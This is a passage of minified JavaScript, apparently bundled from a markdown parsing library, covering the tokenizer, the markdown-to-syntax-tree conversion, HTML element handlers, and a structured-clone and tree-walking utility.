if(-1!==e){i++;break}}if(s){const o={type:n===e.length||a||s<2?'lineSuffix':'hardBreakTrailing',start:{line:r.end.line,column:r.end.column-s,offset:r.end.offset-s,_index:r.start._index+i,_bufferIndex:i?l:r.start._bufferIndex+l},end:Object.assign({},r.end)};r.end=Object.assign({},o.start),r.start.offset===r.end.offset?Object.assign(r,o):(e.splice(n,0,['enter',o,t],['exit',o,t]),n+=2)}n++}return e}function Ax(e,t,n){let r=Object.assign(n?Object.assign({},n):{line:1,column:1,offset:0},{_index:0,_bufferIndex:-1});const o={},a=[];let i=[],l=[];const s={consume:function(e){Cb(e)?(r.line++,r.column=1,r.offset+=-3===e?2:1,v()):-1!==e&&(r.column++,r.offset++);r._bufferIndex<0?r._index++:(r._bufferIndex++,r._bufferIndex===i[r._index].length&&(r._bufferIndex=-1,r._index++));c.previous=e},enter:function(e,t){const n=t||{};return n.type=e,n.start=f(),c.events.push(['enter',n,c]),l.push(n),n},exit:function(e){const t=l.pop();return t.end=f(),c.events.push(['exit',t,c]),t},attempt:g(function(e,t){y(e,t.from)}),check:g(m),interrupt:g(m,{interrupt:!0})},c={previous:null,code:null,containerState:{},events:[],parser:e,sliceStream:d,sliceSerialize:function(e,t){return function(e,t){let n=-1;const r=[];let o;for(;++n<e.length;){const a=e[n];let i;if('string'==typeof a)i=a;else switch(a){case-5:i='\r';break;case-4:i='\n';break;case-3:i='\r\n';break;case-2:i=t?' ':'\t';break;case-1:if(!t&&o)continue;i=' ';break;default:i=String.fromCharCode(a)}o=-2===a,r.push(i)}return r.join('')}(d(e),t)},now:f,defineSkip:function(e){o[e.line]=e.column,v()},write:function(e){if(i=ub(i,e),p(),null!==i[i.length-1])return[];return y(t,0),c.events=jb(a,c.events,c),c.events}};let u=t.tokenize.call(c,s);return t.resolveAll&&a.push(t),c;function d(e){return function(e,t){const n=t.start._index,r=t.start._bufferIndex,o=t.end._index,a=t.end._bufferIndex;let i;if(n===o)i=[e[n].slice(r,a)];else{if(i=e.slice(n,o),r>-1){const e=i[0];'string'==typeof e?i[0]=e.slice(r):i.shift()}a>0&&i.push(e[o].slice(0,a))}return i}(i,e)}function f(){const{line:e,column:t,offset:n,_index:o,_bufferIndex:a}=r;return{line:e,column:t,offset:n,_index:o,_bufferIndex:a}}function p(){let e;for(;r._index<i.length;){const t=i[r._index];if('string'==typeof t)for(e=r._index,r._bufferIndex<0&&(r._bufferIndex=0);r._index===e&&r._bufferIndex<t.length;)h(t.charCodeAt(r._bufferIndex));else h(t)}}function h(e){u=u(e)}function m(e,t){t.restore()}function g(e,t){return function(n,o,a){let i,u,d,p;return Array.isArray(n)?h(n):'tokenize'in n?h([n]):function(e){return t;function t(t){const n=null!==t&&e[t],r=null!==t&&e.null;return h([...Array.isArray(n)?n:n?[n]:[],...Array.isArray(r)?r:r?[r]:[]])(t)}}(n);function h(e){return i=e,u=0,0===e.length?a:m(e[u])}function m(e){return function(n){p=function(){const e=f(),t=c.previous,n=c.currentConstruct,o=c.events.length,a=Array.from(l);return{restore:i,from:o};function i(){r=e,c.previous=t,c.currentConstruct=n,c.events.length=o,l=a,v()}}(),d=e,e.partial||(c.currentConstruct=e);if(e.name&&c.parser.constructs.disable.null.includes(e.name))return y();return e.tokenize.call(t?Object.assign(Object.create(c),t):c,s,g,y)(n)}}function g(t){return e(d,p),o}function y(e){return p.restore(),++u<i.length?m(i[u]):a}}}function y(e,t){e.resolveAll&&!a.includes(e)&&a.push(e),e.resolve&&cb(c.events,t,c.events.length-t,e.resolve(c.events.slice(t),c)),e.resolveTo&&(c.events=e.resolveTo(c.events,c))}function v(){r.line in o&&r.column<2&&(r.column=o[r.line],r.offset+=o[r.line]-1)}}const Lx={42:Sx,43:Sx,45:Sx,48:Sx,49:Sx,50:Sx,51:Sx,52:Sx,53:Sx,54:Sx,55:Sx,56:Sx,57:Sx,62:Ub},jx={91:ax},Dx={[-2]:qb,[-1]:qb,32:qb},zx={35:sx,42:kx,45:[Tx,kx],60:dx,61:Tx,95:kx,96:Wb,126:Wb},Fx={38:$b,92:Hb},Bx={[-5]:wx,[-4]:wx,[-3]:wx,33:bx,38:$b,42:Db,60:[Fb,hx],91:xx,92:[lx,Hb],93:mx,95:Db,96:Gb},Ux={null:[Db,Nx]};var Hx=Object.freeze({__proto__:null,attentionMarkers:{null:[42,95]},contentInitial:jx,disable:{null:[]},document:Lx,flow:zx,flowInitial:Dx,insideSpan:Ux,string:Fx,text:Bx});const $x=/[\0\t\n\r]/g;const Vx=/\\([!-/:-@[-`{-~])|&(#(?:\d{1,7}|x[\da-f]{1,6})|[\da-z]{1,31});/gi;function Wx(e){return e.replace(Vx,qx)}function qx(e,t,n){if(t)return t;if(35===n.charCodeAt(0)){const e=n.charCodeAt(1),t=120===e||88===e;return mb(n.slice(t?2:1),t?16:10)}return sb(n)||e}const Kx={}.hasOwnProperty;function Gx(e,t,n){return'string'!=typeof t&&(n=t,t=void 0),function(e){const t={transforms:[],canContainEols:['emphasis','fragment','heading','paragraph','strong'],enter:{autolink:a(ee),autolinkProtocol:E,autolinkEmail:E,atxHeading:a(Y),blockQuote:a(W),characterEscape:E,characterReference:E,codeFenced:a(q),codeFencedFenceInfo:i,codeFencedFenceMeta:i,codeIndented:a(q,i),codeText:a(K,i),codeTextData:E,data:E,codeFlowValue:E,definition:a(G),definitionDestinationString:i,definitionLabelString:i,definitionTitleString:i,emphasis:a(Q),hardBreakEscape:a(X),hardBreakTrailing:a(X),htmlFlow:a(Z,i),htmlFlowData:E,htmlText:a(Z,i),htmlTextData:E,image:a(J),label:i,link:a(ee),listItem:a(ne),listItemValue:f,listOrdered:a(te,d),listUnordered:a(te),paragraph:a(re),reference:F,referenceString:i,resourceDestinationString:i,resourceTitleString:i,setextHeading:a(Y),strong:a(oe),thematicBreak:a(ie)},exit:{atxHeading:s(),atxHeadingSequence:w,autolink:s(),autolinkEmail:V,autolinkProtocol:$,blockQuote:s(),characterEscapeValue:T,characterReferenceMarkerHexadecimal:U,characterReferenceMarkerNumeric:U,characterReferenceValue:H,codeFenced:s(g),codeFencedFence:m,codeFencedFenceInfo:p,codeFencedFenceMeta:h,codeFlowValue:T,codeIndented:s(y),codeText:s(O),codeTextData:T,data:T,definition:s(),definitionDestinationString:x,definitionLabelString:v,definitionTitleString:b,emphasis:s(),hardBreakEscape:s(N),hardBreakTrailing:s(N),htmlFlow:s(I),htmlFlowData:T,htmlText:s(R),htmlTextData:T,image:s(P),label:L,labelText:A,lineEnding:_,link:s(M),listItem:s(),listOrdered:s(),listUnordered:s(),paragraph:s(),referenceString:B,resourceDestinationString:j,resourceTitleString:D,resource:z,setextHeading:s(C),setextHeadingLineSequence:S,setextHeadingText:k,strong:s(),thematicBreak:s()}};Yx(t,(e||{}).mdastExtensions||[]);const n={};return r;function r(e){let r={type:'root',children:[]};const a={stack:[r],tokenStack:[],config:t,enter:l,exit:c,buffer:i,resume:u,data:n},s=[];let d=-1;for(;++d<e.length;)if('listOrdered'===e[d][1].type||'listUnordered'===e[d][1].type)if('enter'===e[d][0])s.push(d);else{d=o(e,s.pop(),d)}for(d=-1;++d<e.length;){const n=t[e[d][0]];Kx.call(n,e[d][1].type)&&n[e[d][1].type].call(Object.assign({sliceSerialize:e[d][2].sliceSerialize},a),e[d][1])}if(a.tokenStack.length>0){const e=a.tokenStack[a.tokenStack.length-1];(e[1]||Zx).call(a,void 0,e[0])}for(r.position={start:Qx(e.length>0?e[0][1].start:{line:1,column:1,offset:0}),end:Qx(e.length>0?e[e.length-2][1].end:{line:1,column:1,offset:0})},d=-1;++d<t.transforms.length;)r=t.transforms[d](r)||r;return r}function o(e,t,n){let r,o,a,i,l=t-1,s=-1,c=!1;for(;++l<=n;){const t=e[l];switch(t[1].type){case'listUnordered':case'listOrdered':case'blockQuote':'enter'===t[0]?s++:s--,i=void 0;break;case'lineEndingBlank':'enter'===t[0]&&(!r||i||s||a||(a=l),i=void 0);break;case'linePrefix':case'listItemValue':case'listItemMarker':case'listItemPrefix':case'listItemPrefixWhitespace':break;default:i=void 0}if(!s&&'enter'===t[0]&&'listItemPrefix'===t[1].type||-1===s&&'exit'===t[0]&&('listUnordered'===t[1].type||'listOrdered'===t[1].type)){if(r){let i=l;for(o=void 0;i--;){const t=e[i];if('lineEnding'===t[1].type||'lineEndingBlank'===t[1].type){if('exit'===t[0])continue;o&&(e[o][1].type='lineEndingBlank',c=!0),t[1].type='lineEnding',o=i}else if('linePrefix'!==t[1].type&&'blockQuotePrefix'!==t[1].type&&'blockQuotePrefixWhitespace'!==t[1].type&&'blockQuoteMarker'!==t[1].type&&'listItemIndent'!==t[1].type)break}a&&(!o||a<o)&&(r._spread=!0),r.end=Object.assign({},o?e[o][1].start:t[1].end),e.splice(o||l,0,['exit',r,t[2]]),l++,n++}if('listItemPrefix'===t[1].type){const o={type:'listItem',_spread:!1,start:Object.assign({},t[1].start),end:void 0};r=o,e.splice(l,0,['enter',o,t[2]]),l++,n++,a=void 0,i=!0}}}return e[t][1]._spread=c,n}function a(e,t){return n;function n(n){l.call(this,e(n),n),t&&t.call(this,n)}}function i(){this.stack.push({type:'fragment',children:[]})}function l(e,t,n){this.stack[this.stack.length-1].children.push(e),this.stack.push(e),this.tokenStack.push([t,n]),e.position={start:Qx(t.start),end:void 0}}function s(e){return t;function t(t){e&&e.call(this,t),c.call(this,t)}}function c(e,t){const n=this.stack.pop(),r=this.tokenStack.pop();if(!r)throw new Error('Cannot close `'+e.type+'` ('+Lv({start:e.start,end:e.end})+'): it’s not open');if(r[0].type!==e.type)if(t)t.call(this,e,r[0]);else{(r[1]||Zx).call(this,e,r[0])}n.position.end=Qx(e.end)}function u(){return ob(this.stack.pop())}function d(){this.data.expectingFirstListItemValue=!0}function f(e){if(this.data.expectingFirstListItemValue){this.stack[this.stack.length-2].start=Number.parseInt(this.sliceSerialize(e),10),this.data.expectingFirstListItemValue=void 0}}function p(){const e=this.resume();this.stack[this.stack.length-1].lang=e}function h(){const e=this.resume();this.stack[this.stack.length-1].meta=e}function m(){this.data.flowCodeInside||(this.buffer(),this.data.flowCodeInside=!0)}function g(){const e=this.resume();this.stack[this.stack.length-1].value=e.replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,''),this.data.flowCodeInside=void 0}function y(){const e=this.resume();this.stack[this.stack.length-1].value=e.replace(/(\r?\n|\r)$/g,'')}function v(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.label=t,n.identifier=gb(this.sliceSerialize(e)).toLowerCase()}function b(){const e=this.resume();this.stack[this.stack.length-1].title=e}function x(){const e=this.resume();this.stack[this.stack.length-1].url=e}function w(e){const t=this.stack[this.stack.length-1];if(!t.depth){const n=this.sliceSerialize(e).length;t.depth=n}}function k(){this.data.setextHeadingSlurpLineEnding=!0}function S(e){this.stack[this.stack.length-1].depth=61===this.sliceSerialize(e).codePointAt(0)?1:2}function C(){this.data.setextHeadingSlurpLineEnding=void 0}function E(e){const t=this.stack[this.stack.length-1].children;let n=t[t.length-1];n&&'text'===n.type||(n=ae(),n.position={start:Qx(e.start),end:void 0},t.push(n)),this.stack.push(n)}function T(e){const t=this.stack.pop();t.value+=this.sliceSerialize(e),t.position.end=Qx(e.end)}function _(e){const n=this.stack[this.stack.length-1];if(this.data.atHardBreak){return n.children[n.children.length-1].position.end=Qx(e.end),void(this.data.atHardBreak=void 0)}!this.data.setextHeadingSlurpLineEnding&&t.canContainEols.includes(n.type)&&(E.call(this,e),T.call(this,e))}function N(){this.data.atHardBreak=!0}function I(){const e=this.resume();this.stack[this.stack.length-1].value=e}function R(){const e=this.resume();this.stack[this.stack.length-1].value=e}function O(){const e=this.resume();this.stack[this.stack.length-1].value=e}function M(){const e=this.stack[this.stack.length-1];if(this.data.inReference){const t=this.data.referenceType||'shortcut';e.type+='Reference',e.referenceType=t,delete e.url,delete e.title}else delete e.identifier,delete e.label;this.data.referenceType=void 0}function P(){const e=this.stack[this.stack.length-1];if(this.data.inReference){const t=this.data.referenceType||'shortcut';e.type+='Reference',e.referenceType=t,delete e.url,delete e.title}else delete e.identifier,delete e.label;this.data.referenceType=void 0}function A(e){const t=this.sliceSerialize(e),n=this.stack[this.stack.length-2];n.label=Wx(t),n.identifier=gb(t).toLowerCase()}function L(){const e=this.stack[this.stack.length-1],t=this.resume(),n=this.stack[this.stack.length-1];if(this.data.inReference=!0,'link'===n.type){const t=e.children;n.children=t}else n.alt=t}function j(){const e=this.resume();this.stack[this.stack.length-1].url=e}function D(){const e=this.resume();this.stack[this.stack.length-1].title=e}function z(){this.data.inReference=void 0}function F(){this.data.referenceType='collapsed'}function B(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.label=t,n.identifier=gb(this.sliceSerialize(e)).toLowerCase(),this.data.referenceType='full'}function U(e){this.data.characterReferenceType=e.type}function H(e){const t=this.sliceSerialize(e),n=this.data.characterReferenceType;let r;if(n)r=mb(t,'characterReferenceMarkerNumeric'===n?10:16),this.data.characterReferenceType=void 0;else{r=sb(t)}const o=this.stack.pop();o.value+=r,o.position.end=Qx(e.end)}function $(e){T.call(this,e);this.stack[this.stack.length-1].url=this.sliceSerialize(e)}function V(e){T.call(this,e);this.stack[this.stack.length-1].url='mailto:'+this.sliceSerialize(e)}function W(){return{type:'blockquote',children:[]}}function q(){return{type:'code',lang:null,meta:null,value:''}}function K(){return{type:'inlineCode',value:''}}function G(){return{type:'definition',identifier:'',label:null,title:null,url:''}}function Q(){return{type:'emphasis',children:[]}}function Y(){return{type:'heading',depth:0,children:[]}}function X(){return{type:'break'}}function Z(){return{type:'html',value:''}}function J(){return{type:'image',title:null,url:'',alt:null}}function ee(){return{type:'link',title:null,url:'',children:[]}}function te(e){return{type:'list',ordered:'listOrdered'===e.type,start:null,spread:e._spread,children:[]}}function ne(e){return{type:'listItem',spread:e._spread,checked:null,children:[]}}function re(){return{type:'paragraph',children:[]}}function oe(){return{type:'strong',children:[]}}function ae(){return{type:'text',value:''}}function ie(){return{type:'thematicBreak'}}}(n)(function(e){for(;!Xb(e););return e}(function(e){const t={defined:[],lazy:{},constructs:fb([Hx,...(e||{}).extensions||[]]),content:n(Mb),document:n(Pb),flow:n(_x),string:n(Ix),text:n(Rx)};return t;function n(e){return n=>Ax(t,e,n)}}(n).document().write(function(){let e,t=1,n='',r=!0;return(o,a,i)=>{const l=[];let s,c,u,d,f;for(o=n+('string'==typeof o?o.toString():new TextDecoder(a||void 0).decode(o)),u=0,n='',r&&(65279===o.charCodeAt(0)&&u++,r=void 0);u<o.length;){if($x.lastIndex=u,s=$x.exec(o),d=s&&void 0!==s.index?s.index:o.length,f=o.charCodeAt(d),!s){n=o.slice(u);break}if(10===f&&u===d&&e)l.push(-3),e=void 0;else switch(e&&(l.push(-5),e=void 0),u<d&&(l.push(o.slice(u,d)),t+=d-u),f){case 0:l.push(65533),t++;break;case 9:for(c=4*Math.ceil(t/4),l.push(-2);t++<c;)l.push(-1);break;case 10:l.push(-4),t=1;break;default:e=!0,t=1}u=d+1}return i&&(e&&l.push(-5),n&&l.push(n),l.push(null)),l}}()(e,t,!0))))}function Qx(e){return{line:e.line,column:e.column,offset:e.offset}}function Yx(e,t){let n=-1;for(;++n<t.length;){const r=t[n];Array.isArray(r)?Yx(e,r):Xx(e,r)}}function Xx(e,t){let n;for(n in t)if(Kx.call(t,n))switch(n){case'canContainEols':{const r=t[n];r&&e[n].push(...r);break}case'transforms':{const r=t[n];r&&e[n].push(...r);break}case'enter':case'exit':{const r=t[n];r&&Object.assign(e[n],r);break}}}function Zx(e,t){throw e?new Error('Cannot close `'+e.type+'` ('+Lv({start:e.start,end:e.end})+'): a different token (`'+t.type+'`, '+Lv({start:t.start,end:t.end})+') is open'):new Error('Cannot close document, a token (`'+t.type+'`, '+Lv({start:t.start,end:t.end})+') is still open')}function Jx(e){const t=this;t.parser=function(n){return Gx(n,{...t.data('settings'),...e,extensions:t.data('micromarkExtensions')||[],mdastExtensions:t.data('fromMarkdownExtensions')||[]})}}function ew(e,t){const n=t.referenceType;let r=']';if('collapsed'===n?r+='[]':'full'===n&&(r+='['+(t.label||t.identifier)+']'),'imageReference'===t.type)return[{type:'text',value:'!['+t.alt+r}];const o=e.all(t),a=o[0];a&&'text'===a.type?a.value='['+a.value:o.unshift({type:'text',value:'['});const i=o[o.length-1];return i&&'text'===i.type?i.value+=r:o.push({type:'text',value:r}),o}function tw(e){const t=e.spread;return t??e.children.length>1}function nw(e){const t=String(e),n=/\r?\n|\r/g;let r=n.exec(t),o=0;const a=[];for(;r;)a.push(rw(t.slice(o,r.index),o>0,!0),r[0]),o=r.index+r[0].length,r=n.exec(t);return a.push(rw(t.slice(o),o>0,!1)),a.join('')}function rw(e,t,n){let r=0,o=e.length;if(t){let t=e.codePointAt(r);for(;9===t||32===t;)r++,t=e.codePointAt(r)}if(n){let t=e.codePointAt(o-1);for(;9===t||32===t;)o--,t=e.codePointAt(o-1)}return o>r?e.slice(r,o):''}const ow={blockquote:function(e,t){const n={type:'element',tagName:'blockquote',properties:{},children:e.wrap(e.all(t),!0)};return e.patch(t,n),e.applyData(t,n)},break:function(e,t){const n={type:'element',tagName:'br',properties:{},children:[]};return e.patch(t,n),[e.applyData(t,n),{type:'text',value:'\n'}]},code:function(e,t){const n=t.value?t.value+'\n':'',r={};t.lang&&(r.className=['language-'+t.lang]);let o={type:'element',tagName:'code',properties:r,children:[{type:'text',value:n}]};return t.meta&&(o.data={meta:t.meta}),e.patch(t,o),o=e.applyData(t,o),o={type:'element',tagName:'pre',properties:{},children:[o]},e.patch(t,o),o},delete:function(e,t){const n={type:'element',tagName:'del',properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},emphasis:function(e,t){const n={type:'element',tagName:'em',properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},footnoteReference:function(e,t){const n='string'==typeof e.options.clobberPrefix?e.options.clobberPrefix:'user-content-',r=String(t.identifier).toUpperCase(),o=Rb(r.toLowerCase()),a=e.footnoteOrder.indexOf(r);let i,l=e.footnoteCounts.get(r);void 0===l?(l=0,e.footnoteOrder.push(r),i=e.footnoteOrder.length):i=a+1,l+=1,e.footnoteCounts.set(r,l);const s={type:'element',tagName:'a',properties:{href:'#'+n+'fn-'+o,id:n+'fnref-'+o+(l>1?'-'+l:''),dataFootnoteRef:!0,ariaDescribedBy:['footnote-label']},children:[{type:'text',value:String(i)}]};e.patch(t,s);const c={type:'element',tagName:'sup',properties:{},children:[s]};return e.patch(t,c),e.applyData(t,c)},heading:function(e,t){const n={type:'element',tagName:'h'+t.depth,properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},html:function(e,t){if(e.options.allowDangerousHtml){const n={type:'raw',value:t.value};return e.patch(t,n),e.applyData(t,n)}},imageReference:function(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return ew(e,t);const o={src:Rb(r.url||''),alt:t.alt};null!==r.title&&void 0!==r.title&&(o.title=r.title);const a={type:'element',tagName:'img',properties:o,children:[]};return e.patch(t,a),e.applyData(t,a)},image:function(e,t){const n={src:Rb(t.url)};null!==t.alt&&void 0!==t.alt&&(n.alt=t.alt),null!==t.title&&void 0!==t.title&&(n.title=t.title);const r={type:'element',tagName:'img',properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)},inlineCode:function(e,t){const n={type:'text',value:t.value.replace(/\r?\n|\r/g,' ')};e.patch(t,n);const r={type:'element',tagName:'code',properties:{},children:[n]};return e.patch(t,r),e.applyData(t,r)},linkReference:function(e,t){const n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return ew(e,t);const o={href:Rb(r.url||'')};null!==r.title&&void 0!==r.title&&(o.title=r.title);const a={type:'element',tagName:'a',properties:o,children:e.all(t)};return e.patch(t,a),e.applyData(t,a)},link:function(e,t){const n={href:Rb(t.url)};null!==t.title&&void 0!==t.title&&(n.title=t.title);const r={type:'element',tagName:'a',properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)},listItem:function(e,t,n){const r=e.all(t),o=n?function(e){let t=!1;if('list'===e.type){t=e.spread||!1;const n=e.children;let r=-1;for(;!t&&++r<n.length;)t=tw(n[r])}return t}(n):tw(t),a={},i=[];if('boolean'==typeof t.checked){const e=r[0];let n;e&&'element'===e.type&&'p'===e.tagName?n=e:(n={type:'element',tagName:'p',properties:{},children:[]},r.unshift(n)),n.children.length>0&&n.children.unshift({type:'text',value:' '}),n.children.unshift({type:'element',tagName:'input',properties:{type:'checkbox',checked:t.checked,disabled:!0},children:[]}),a.className=['task-list-item']}let l=-1;for(;++l<r.length;){const e=r[l];(o||0!==l||'element'!==e.type||'p'!==e.tagName)&&i.push({type:'text',value:'\n'}),'element'!==e.type||'p'!==e.tagName||o?i.push(e):i.push(...e.children)}const s=r[r.length-1];s&&(o||'element'!==s.type||'p'!==s.tagName)&&i.push({type:'text',value:'\n'});const c={type:'element',tagName:'li',properties:a,children:i};return e.patch(t,c),e.applyData(t,c)},list:function(e,t){const n={},r=e.all(t);let o=-1;for('number'==typeof t.start&&1!==t.start&&(n.start=t.start);++o<r.length;){const e=r[o];if('element'===e.type&&'li'===e.tagName&&e.properties&&Array.isArray(e.properties.className)&&e.properties.className.includes('task-list-item')){n.className=['contains-task-list'];break}}const a={type:'element',tagName:t.ordered?'ol':'ul',properties:n,children:e.wrap(r,!0)};return e.patch(t,a),e.applyData(t,a)},paragraph:function(e,t){const n={type:'element',tagName:'p',properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},root:function(e,t){const n={type:'root',children:e.wrap(e.all(t))};return e.patch(t,n),e.applyData(t,n)},strong:function(e,t){const n={type:'element',tagName:'strong',properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},table:function(e,t){const n=e.all(t),r=n.shift(),o=[];if(r){const n={type:'element',tagName:'thead',properties:{},children:e.wrap([r],!0)};e.patch(t.children[0],n),o.push(n)}if(n.length>0){const r={type:'element',tagName:'tbody',properties:{},children:e.wrap(n,!0)},a=Pv(t.children[1]),i=Mv(t.children[t.children.length-1]);a&&i&&(r.position={start:a,end:i}),o.push(r)}const a={type:'element',tagName:'table',properties:{},children:e.wrap(o,!0)};return e.patch(t,a),e.applyData(t,a)},tableCell:function(e,t){const n={type:'element',tagName:'td',properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},tableRow:function(e,t,n){const r=n?n.children:void 0,o=0===(r?r.indexOf(t):1)?'th':'td',a=n&&'table'===n.type?n.align:void 0,i=a?a.length:t.children.length;let l=-1;const s=[];for(;++l<i;){const n=t.children[l],r={},i=a?a[l]:void 0;i&&(r.align=i);let c={type:'element',tagName:o,properties:r,children:[]};n&&(c.children=e.all(n),e.patch(n,c),c=e.applyData(n,c)),s.push(c)}const c={type:'element',tagName:'tr',properties:{},children:e.wrap(s,!0)};return e.patch(t,c),e.applyData(t,c)},text:function(e,t){const n={type:'text',value:nw(String(t.value))};return e.patch(t,n),e.applyData(t,n)},thematicBreak:function(e,t){const n={type:'element',tagName:'hr',properties:{},children:[]};return e.patch(t,n),e.applyData(t,n)},toml:aw,yaml:aw,definition:aw,footnoteDefinition:aw};function aw(){}const iw='object'==typeof self?self:globalThis,lw=e=>((e,t)=>{const n=(t,n)=>(e.set(n,t),t),r=o=>{if(e.has(o))return e.get(o);const[a,i]=t[o];switch(a){case 0:case-1:return n(i,o);case 1:{const e=n([],o);for(const t of i)e.push(r(t));return e}case 2:{const e=n({},o);for(const[t,n]of i)e[r(t)]=r(n);return e}case 3:return n(new Date(i),o);case 4:{const{source:e,flags:t}=i;return n(new RegExp(e,t),o)}case 5:{const e=n(new Map,o);for(const[t,n]of i)e.set(r(t),r(n));return e}case 6:{const e=n(new Set,o);for(const t of i)e.add(r(t));return e}case 7:{const{name:e,message:t}=i;return n(new iw[e](t),o)}case 8:return n(BigInt(i),o);case'BigInt':return n(Object(BigInt(i)),o)}return n(new iw[a](i),o)};return r})(new Map,e)(0),sw='',{toString:cw}={},{keys:uw}=Object,dw=e=>{const t=typeof e;if('object'!==t||!e)return[0,t];const n=cw.call(e).slice(8,-1);switch(n){case'Array':return[1,sw];case'Object':return[2,sw];case'Date':return[3,sw];case'RegExp':return[4,sw];case'Map':return[5,sw];case'Set':return[6,sw]}return n.includes('Array')?[1,n]:n.includes('Error')?[7,n]:[2,n]},fw=([e,t])=>0===e&&('function'===t||'symbol'===t),pw=(e,{json:t,lossy:n}={})=>{const r=[];return((e,t,n,r)=>{const o=(e,t)=>{const o=r.push(e)-1;return n.set(t,o),o},a=r=>{if(n.has(r))return n.get(r);let[i,l]=dw(r);switch(i){case 0:{let t=r;switch(l){case'bigint':i=8,t=r.toString();break;case'function':case'symbol':if(e)throw new TypeError('unable to serialize '+l);t=null;break;case'undefined':return o([-1],r)}return o([i,t],r)}case 1:{if(l)return o([l,[...r]],r);const e=[],t=o([i,e],r);for(const t of r)e.push(a(t));return t}case 2:{if(l)switch(l){case'BigInt':return o([l,r.toString()],r);case'Boolean':case'Number':case'String':return o([l,r.valueOf()],r)}if(t&&'toJSON'in r)return a(r.toJSON());const n=[],s=o([i,n],r);for(const t of uw(r))!e&&fw(dw(r[t]))||n.push([a(t),a(r[t])]);return s}case 3:return o([i,r.toISOString()],r);case 4:{const{source:e,flags:t}=r;return o([i,{source:e,flags:t}],r)}case 5:{const t=[],n=o([i,t],r);for(const[n,o]of r)(e||!fw(dw(n))&&!fw(dw(o)))&&t.push([a(n),a(o)]);return n}case 6:{const t=[],n=o([i,t],r);for(const n of r)!e&&fw(dw(n))||t.push(a(n));return n}}const{message:s}=r;return o([i,{name:l,message:s}],r)};return a})(!(t||n),!!t,new Map,r)(e),r};var hw='function'==typeof structuredClone?(e,t)=>t&&('json'in t||'lossy'in t)?lw(pw(e,t)):structuredClone(e):(e,t)=>lw(pw(e,t));function mw(e,t){const n=[{type:'text',value:'↩'}];return t>1&&n.push({type:'element',tagName:'sup',properties:{},children:[{type:'text',value:String(t)}]}),n}function gw(e,t){return'Back to reference '+(e+1)+(t>1?'-'+t:'')}const yw=function(e){if(null==e)return bw;if('function'==typeof e)return vw(e);if('object'==typeof e)return Array.isArray(e)?function(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=yw(e[n]);return vw(r);function r(...e){let n=-1;for(;++n<t.length;)if(t[n].apply(this,e))return!0;return!1}}(e):function(e){const t=e;return vw(n);function n(n){const r=n;let o;for(o in e)if(r[o]!==t[o])return!1;return!0}}(e);if('string'==typeof e)return function(e){return vw(t);function t(t){return t&&t.type===e}}(e);throw new Error('Expected function, string, or object as test')};function vw(e){return function(t,n,r){return Boolean(function(e){return null!==e&&'object'==typeof e&&'type'in e}(t)&&e.call(this,t,'number'==typeof n?n:void 0,r||void 0))}}function bw(){return!0}const xw=[],ww=!0,kw=!1;function Sw(e,t,n,r){let o;'function'==typeof t&&'function'!=typeof n?(r=n,n=t):o=t;const a=yw(o),i=r?-1:1;!function e(o,l,s){const c=o&&'object'==typeof o?o:{};if('string'==typeof c.type){const e='string'==typeof c.tagName?c.tagName:'string'==typeof c.name?c.name:void 0;Object.defineProperty(u,'name',{value:'node ('+o.type+(e?'<'+e+'>':'')+')'})}return u;function u(){let c,u,d,f=xw;if((!t||a(o,l,s[s.length-1]||void 0))&&(f=function(e){if(Array.isArray(e))return e;if('number'==typeof e)return[ww,e];return null==e?xw:[e]}(n(o,s)),f[0]===kw))return f;if('children'in o&&o.children){const t=o;if(t.children&&'skip'!==f[0])for(u=(r?t.children.length:-1)+i,d=s.concat(t);u>-1&&u<t.children.length;){const n=t.children[u];if(c=e(n,u,d)(),c[0]===kw)return c;u='number'==typeof c[1]?c[1]:u+i}}return f}}(e,void 0,[])()}function Cw(e,t,n,r){let o,a,i;'function'==typeof t&&'function'!=typeof n?(a=void 0,i=t,o=n):(a=t,i=n,o=r),Sw(e,a,function(e,t){const n=t[t.length-1],r=n?n.children.indexOf(e):void 0;return i(e,r,n)},o)}const Ew={}.hasOwnProperty,Tw={};function _w(e,t){e.position&&(t.position=function(e){const t=Pv(e),n=Mv(e);if(t&&n)return{start:t,end:n}}(e))}function Nw(e,t){let n=t;if(e&&e.data){const t=e.data.hName,r=e.data.hChildren,o=e.data.hProperties;if('string'==typeof t)if('element'===n.type)n.tagName=t;else{n={type:'element',tagName:t,properties:{},children:'children'in n?n.children:[n]}}'element'===n.type&&o&&Object.assign(n.properties,hw(o)),'children'in n&&n.children&&null!=r&&(n.children=r)}return n}function Iw(e,t){const n=t.data||{},r=!('value'in t)||Ew.call(n,'hProperties')||Ew.call(n,'hChildren')?{type:'element',tagName:'div',properties:{},children:e.all(t)}:{type:'text',value:t.value};return e.patch(t,r),e.applyData(t,r)}function Rw(e,t){const n=[];let r=-1;for(t&&n.push({type:'text',value:'\n'});++r<e.length;)r&&n.push({type:'text',value:'\n'}),n.push(e[r]);return t&&e.length>0&&n.push({type:'text',value:'\n'}),n}function Ow(e){let t=0,n=e.charCodeAt(t);for(;9===n||32===n;)t++,n=e.charCodeAt(t);return e.slice(t)}function Mw(e,t){const n=function(e,t){const n=t||Tw,r=new Map,o=new Map,a=new Map,i={...ow,...n.handlers},l={all:e=>{const t=[];if('children'in e){const n=e.children;let r=-1;for(;++r<n.length;){const o=l.one(n[r],e);if(o){if(r&&'break'===n[r-1].type&&(Array.isArray(o)||'text'!==o.type||(o.value=Ow(o.value)),!Array.isArray(o)&&'element'===o.type)){const e=o.children[0];e&&'text'===e.type&&(e.value=Ow(e.value))}Array.isArray(o)?t.push(...o):t.push(o)}}}return t},applyData:Nw,definitionById:r,footnoteById:o,footnoteCounts:a,footnoteOrder:[],handlers:i,one:(e,t)=>{const 